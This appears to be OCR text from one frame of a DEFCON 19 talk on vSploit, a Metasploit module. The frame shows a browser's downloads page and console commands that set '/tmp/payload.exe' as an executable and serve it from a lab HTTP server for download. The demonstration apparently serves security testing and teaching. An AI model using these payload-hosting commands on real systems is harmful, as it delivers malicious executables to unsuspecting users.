 vSploit: HTTP File Download Server
Downloads
chrome://downloads
Search downloads
Downloads
Clear all
Today
May 27, 2011
X4QyRC
http://192.168.188.10:8080/X4QyRC
Show in folder Remove from list
Yesterday
May 26, 2011
download (1).exe
http://192.168.188.10:8080/download.exe
Show in folder Remove from list
May 25, 2011
X4QyRC
msf auxiliary(download) > set EXECUTABLE file:/tmp/payload.exe
EXECUTABLE => file:/tmp/payload.exe
msf auxiliary(download) > run
[*] Using URL: http://0.0.0.0:8080/X4QyRC
[*] Local IP: http://192.168.188.10:8080/X4QyRC
[*] Server started.
metasploit®
DEFCON
DEFCON
19